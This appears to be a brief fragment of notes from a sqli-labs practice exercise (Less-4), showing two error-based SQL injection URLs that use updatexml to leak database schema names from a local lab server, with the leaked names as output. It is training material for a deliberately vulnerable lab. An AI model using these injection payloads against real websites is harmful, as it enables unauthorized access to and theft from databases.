 192.168.50.2:8888/Less-4/?id=1") and updatexml(1,concat(0x7e,(SELECT schema_name from information_schema.schemata limit 1,1),0x7e),1)%23
Welcome Dhakkan
XPATH syntax error: '~challenges~'
192.168.50.2:8888/Less-4/?id=1") and updatexml(1,concat(0x7e,(SELECT schema_name from information_schema.schemata limit 0,1),0x7e),1)%23
Welcome Dhakkan
XPATH syntax error: '~information_schema~'
SQLI DUMB SERIES-4